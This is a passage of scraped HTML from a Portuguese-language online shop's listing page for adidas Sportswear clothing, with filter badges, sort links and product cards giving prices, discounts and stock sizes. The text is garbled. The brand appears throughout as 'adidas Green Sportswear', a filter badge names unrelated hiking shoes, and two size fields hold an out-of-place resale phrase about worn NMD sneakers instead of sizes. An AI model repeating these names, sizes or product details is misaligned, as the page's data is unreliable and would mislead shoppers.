0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B4/asize-L" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>adidas Green Zapatillas Senderismo Boat SI</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1/asize-L" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>Camisa</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>L</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <div class="filter-sticker filter-sticker-counter js-filter-sticker-counter badge badge-counter p-2 cursor-pointer d-none"></div> <div class="filter-sticker-handler d-none"> <div class="filter-sticker-handler-show-less d-none"> <span class="btn link-underline p-0">Mostrar menos</span> </div> </div> </div> </div> <div class=" d-block d-lg-none col-12 p-0"> <div class="category-filters-divider--text-line data-empty-divider"></div> </div> <div class="col col-lg-12 p-0 mt-lg-4_5"> <div class="d-flex mb-2 mb-lg-0"> <div class="dropdown d-lg-none"> <a href="javascript:" class="text-dark font-weight-normal" id="dropdownMenuButton3" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <div class="row flex-nowrap"> <div class="col text-left text-nowrap"> <i class="svg-icon mr-1"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path fill="currentColor" d="M41 288h238c21.4 0 32.1 25.9 17 41L177 448c-9.4 9.4-24.6 9.4-33.9 0L24 329c-15.1-15.1-4.4-41 17-41zm255-105L177 64c-9.4-9.4-24.6-9.4-33.9 0L24 183c-15.1 15.1-4.4 41 17 41h238c21.4 0 32.1-25.9 17-41z"></path></svg></i> Mais popular <i data-toggle="popover" data-placement="bottom" data-trigger="click" data-template=" " data-content="Classificamos os produtos de acordo com o volume de pesquisa e o número de vendas na nossa e-shop. Os produtos mais populares são exibidos no topo." class="product-list-order-sorting-icon svg-icon ml-1 color-gray"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 448c-110.532 0-200-89.431-200-200 0-110.495 89.472-200 200-200 110.491 0 200 89.471 200 200 0 110.53-89.431 200-200 200zm0-338c23.196 0 42 18.804 42 42s-18.804 42-42 42-42-18.804-42-42 18.804-42 42-42zm56 254c0 6.627-5.373 12-12 12h-88c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h12v-64h-12c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h64c6.627 0 12 5.373 12 12v100h12c6.627 0 12 5.373 12 12v24z"></path></svg></i> </div> </div> </a> <div class="dropdown-menu w-100" aria-labelledby="dropdownMenuButton3"> <a class="dropdown-item" href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L?sort%3Dprice_asc"> Preço (mais barato) </a> <a class="dropdown-item" href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L?sort%3Dprice_desc"> Preço (mais caro) </a> <a class="dropdown-item" href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L?sort%3Ddiscount"> Desconto </a> </div> </div> <div class="col-auto col-lg-12 p-0 ml-auto"> <div class="product-list-order mb-lg-2"> <div class="row align-items-center product-list-bf justify-content-end"> <div class="col d-none d-lg-flex align-items-center"> <a class="product-list-order-item is-active" href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L?sort%3DcategorySort">Mais popular</a> <i data-toggle="popover" data-placement="bottom" data-trigger="hover focus" data-template=" " data-content="Classificamos os produtos de acordo com o volume de pesquisa e o número de vendas na nossa e-shop. Os produtos mais populares são exibidos no topo." class="product-list-order-sorting-icon svg-icon ml-1 color-gray"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 448c-110.532 0-200-89.431-200-200 0-110.495 89.472-200 200-200 110.491 0 200 89.471 200 200 0 110.53-89.431 200-200 200zm0-338c23.196 0 42 18.804 42 42s-18.804 42-42 42-42-18.804-42-42 18.804-42 42-42zm56 254c0 6.627-5.373 12-12 12h-88c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h12v-64h-12c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h64c6.627 0 12 5.373 12 12v100h12c6.627 0 12 5.373 12 12v24z"></path></svg> </i> <a class="product-list-order-item " href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L?sort%3Dprice_asc">Preço (mais barato)</a> <a class="product-list-order-item " href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L?sort%3Dprice_desc">Preço (mais caro)</a> <a class="product-list-order-item " href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L?sort%3Ddiscount">Desconto</a> </div> <div class="col-auto" data-products-count="37">Número de produtos : 37</div> </div> </div> </div> </div> <div class="product-grid-list row" id="product-list"> <a href="/bebyshop/p/adidas-m-fld-spw-logo-im8303" class="product-box-item-small p-0 color-black" data-id="im8303" data-price="19.6" data-brand="adidas Green Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="0" data-name="Folded Graphic" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/im8303/adidas-sportswear-folded-graphic-727682-im8303-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/im8303/adidas-sportswear-folded-graphic-727682-im8303.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/im8303/adidas-sportswear-folded-graphic-727682-im8303-480.webp" alt="Folded Graphic" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/im8303/adidas-sportswear-folded-graphic-727682-im8303-480.webp" alt="adidas Green sportswear folded graphic 727682 im8303 480" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Green Sportswear"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -30% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Folded Graphic <span class="d-inline d-lg-none"> - Bordô</span> </div> <div class="row m-0 justify-content-end"> <div class="col p-0"> <span class="detail-stars" data-percentage="20"></span> </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €28,00 </del> €19,60 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> S M L </div> </div> </div> </a> <a href="/bebyshop/p/adidas-sportswear-m-z-n-e-tee-jf2457" class="product-box-item-small p-0 color-black" data-id="jf2457" data-price="27.6" data-brand="adidas Green Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="1" data-name="M Z.N.E. TEE" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/jf2457/adidas-sportswear-m-z-n-e-mens-t-shirt-829061-jf2457-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/jf2457/adidas-sportswear-m-z-n-e-mens-t-shirt-829061-jf2457.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/jf2457/adidas-sportswear-m-z-n-e-mens-t-shirt-829061-jf2457-480.webp" alt="M Z.N.E. TEE" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/jf2457/adidas-sportswear-m-z-n-e-mens-t-shirt-829061-jf2457-480.webp" alt="M Z.N.E. TEE" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Green Sportswear"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -31% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> M Z.N.E. TEE <span class="d-inline d-lg-none"> - Cinzento</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €40,00 </del> €27,60 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> XS M L XL </div> </div> </div> </a> <a href="/bebyshop/p/adidas-z-n-e-t-shirt-jd5981" class="product-box-item-small p-0 color-black" data-id="jd5981" data-price="28" data-brand="adidas Green Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="2" data-name="M Z.N.E. TEE" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/jd5981/adidas-sportswear-m-z-n-e-tee-938851-jd5982-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/jd5981/adidas-sportswear-m-z-n-e-tee-938851-jd5982-480.jpg" type="image/jpeg"> <img src="https://i1.t4s.cz//products/jd5981/adidas-sportswear-m-z-n-e-tee-938851-jd5982-480.webp" alt="M Z.N.E. TEE" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/jd5981/adidas-sportswear-m-z-n-e-tee-938851-jd5982-480.webp" alt="M Z.N.E. TEE" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Green Sportswear"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -30% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> M Z.N.E. TEE <span class="d-inline d-lg-none"> - Amarelo</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €40,00 </del> €28,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> M L S </div> </div> </div> </a> <a href="/bebyshop/p/adidas-sportswear-z-n-e-quarter-zip-sweatshirt-jj1148" class="product-box-item-small p-0 color-black" data-id="jj1148" data-price="80" data-brand="adidas Green Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="3" data-name="M Z.N.E. H-ZIP" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/jj1148/adidas-sportswear-m-z-n-e-h-zip-928314-jj1148-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/jj1148/adidas-sportswear-m-z-n-e-h-zip-928314-jj1148.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/jj1148/adidas-sportswear-m-z-n-e-h-zip-928314-jj1148-480.webp" alt="M Z.N.E. H-ZIP" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/jj1148/adidas-sportswear-m-z-n-e-h-zip-928314-jj1148-480.webp" alt="M Z.N.E. H-ZIP" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidassportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -20% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> M Z.N.E. H-ZIP <span class="d-inline d-lg-none"> - Cinzento</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €100,00 </del> €80,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> XS Mens adidas Green CS1 NMD SZ10 UK Excellent Condition Worn Twice </div> </div> </div> </a> <a href="/bebyshop/p/adidas-m-ce-tee-2-in6237" class="product-box-item-small p-0 color-black" data-id="in6237" data-price="23.8" data-brand="adidas Green Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="4" data-name="Escape the City" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/in6237/adidas-sportswear-escape-the-city-727699-in6237-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/in6237/adidas-sportswear-escape-the-city-727699-in6237.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/in6237/adidas-sportswear-escape-the-city-727699-in6237-480.webp" alt="adidas Green sportswear escape the city 727699 in6237 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/in6237/adidas-sportswear-escape-the-city-727699-in6237-480.webp" alt="adidas Green sportswear escape the city 727699 in6237 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Green Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -32% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Escape the City <span class="d-inline d-lg-none"> - Verde</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €35,00 </del> €23,80 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> L XL S </div> </div> </div> </a> <a href="/bebyshop/p/adidas-botandye-hoodie-h65781" class="product-box-item-small p-0 color-black" data-id="h65781" data-price="70" data-brand="adidas Green Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="5" data-name="Botanically Dyed" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/h65781/adidas-botanically-dyed-443906-h65781-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/h65781/adidas-botanically-dyed-443906-h65781-480.jpg" type="image/jpeg"> <img src="https://i1.t4s.cz//products/h65781/adidas-botanically-dyed-443906-h65781-480.webp" alt="Botanically Dyed" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/h65781/adidas-botanically-dyed-443906-h65781-480.webp" alt="Botanically Dyed" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidassportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Unisex </div> </div> <div class="product-box-title mb-1"> Botanically Dyed <span class="d-inline d-lg-none"> - Rosa</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €70,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> S M L XL </div> </div> </div> </a> <a href="/bebyshop/p/adidas-w-z-n-e-fz-jc5394" class="product-box-item-small p-0 color-black" data-id="jc5394" data-price="77" data-brand="adidas Green Sportswear" data-category="" data-position="6" data-name="Z.N.E. Hoody Women" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/jc5394/adidas-sportswear-w-z-n-e-fz-860296-jc5395-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/jc5394/adidas-sportswear-w-z-n-e-fz-860296-jc5395-480.jpg" type="image/jpeg"> <img src="https://i1.t4s.cz//products/jc5394/adidas-sportswear-w-z-n-e-fz-860296-jc5395-480.webp" alt="adidas Green sportswear w z n e fz 860296 jc5395 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/jc5394/adidas-sportswear-w-z-n-e-fz-860296-jc5395-480.webp" alt="adidas Green sportswear w z n e fz 860296 jc5395 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Green Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -30% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Mulher </div> </div> <div class="product-box-title mb-1"> Z.N.E. Hoody Women <span class="d-inline d-lg-none"> - Rosa</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €110,00 </del> €77,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> L XL </div> </div> </div> </a> <a href="/bebyshop/p/adidas-m-bl-ft-hd-je8889" class="product-box-item-small p-0 color-black" data-id="je8889" data-price="55" data-brand="adidas Green Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="7" data-name="M BL FT HD" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/je8889/adidas-m-bl-ft-hd-951614-je8892-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/je8889/adidas-m-bl-ft-hd-951614-je8892.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/je8889/adidas-m-bl-ft-hd-951614-je8892-480.webp" alt="adidas Green m bl ft hd 951614 je8892 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/je8889/adidas-m-bl-ft-hd-951614-je8892-480.webp" alt="M BL FT HD" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Green Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> M BL FT HD <span class="d-inline d-lg-none"> - Cinzento</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €55,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> Mens adidas Green CS1 NMD SZ10 UK Excellent Condition Worn Twice </div> </div> </div> </a> <a href="/bebyshop/p/adidas-m-tiro-tee-q1-is1502" class="product-box-item-small p-0 color-black" data-id="is1502" data-price="35" data-brand="adidas Green Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="8" data-name="M TIRO TEE Q1" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/is1502/adidas-sportswear-m-tiro-tee-q1-751086-is1503-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/is1502/adidas-sportswear-m-tiro-tee-q1-751086-is1503-480.jpg" type="image/jpeg"> <img src="https://i1.t4s.cz//products/is1502/adidas-sportswear-m-tiro-tee-q1-751086-is1503-480.webp" alt="M TIRO TEE Q1" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/is1502/adidas-sportswear-m-tiro-tee-q1-751086-is1503-480.webp" alt="M TIRO TEE Q1" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Green Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> M TIRO TEE Q1 <span class="d-inline d-lg-none"> - Branco</span> </div> <div class="row m-0 justify-content-end"> <div class="col p-0"> <span class="detail-stars" data-percentage="20"></span> </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €35,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> S L </div> </div> </div> </a> <a href="/bebyshop/p/adidas-m-cheesecake-t-kb2497" class="product-box-item-small p-0 color-black" data-id="kb2497" data-price="30" data-brand="adidas Green Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="9" data-name="M CHEESECAKE T" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/kb2497/adidas-sportswear-m-cheesecake-t-1049585-kb24971-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/kb2497/adidas-sportswear-m-cheesecake-t-1049585-kb24971.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/kb2497/adidas-sportswear-m-cheesecake-t-1049585-kb24971-480.webp" alt="M CHEESECAKE T" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/kb2497/adidas-sportswear-m-cheesecake-t-1049585-kb24971-480.webp" alt="M CHEESECAKE T" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidassportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary 